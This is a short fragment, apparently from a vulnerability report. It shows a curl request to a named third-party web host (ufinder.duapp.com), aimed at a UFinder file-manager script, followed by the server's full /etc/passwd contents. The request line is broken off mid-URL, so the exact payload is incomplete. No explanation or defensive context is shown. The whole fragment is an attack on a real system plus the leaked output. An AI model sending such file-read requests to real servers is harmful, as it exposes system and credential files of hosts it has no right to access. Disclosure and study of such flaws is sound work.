 %> curl 'http://ufinder.duapp.com/lib/ufinder/server/ufinde
/passwd'
root:x:0:0:root:/root:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:102:106::/var/run/dbus:/bin/false
bae:x:20226:20226::/home/bae:/bin/bash
admin:x:30226:30226::/home/admin:/bin/bash